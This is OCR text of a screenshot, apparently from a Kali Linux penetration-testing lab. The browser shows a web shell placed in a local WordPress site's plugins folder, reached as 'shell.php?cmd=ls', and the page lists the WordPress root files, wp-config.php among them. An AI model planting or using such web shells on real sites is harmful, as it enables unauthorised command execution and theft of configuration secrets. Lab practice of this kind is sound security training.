 1 2 3 4 2 23:10
Settings
Applications
Plugins ‹ Sample — WordPre
Page not found – Sample
10.0.2.15/wordpress/wp-content/plugins/shell.php?cmd=ls 170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sample Customize 4 0 New Howdy, admin
index.php license.txt readme.html wp-activate.php wp-admin wp-blog-header.php wp-comments-post.php wp-config-sample.php
wp-config.php wp-content wp-cron.php wp-includes wp-links-opml.php wp-load.php wp-login.php wp-mail.php wp-settings.php
wp-signup.php wp-trackback.php xmlrpc.php
SAMPLE
Just another WordPress site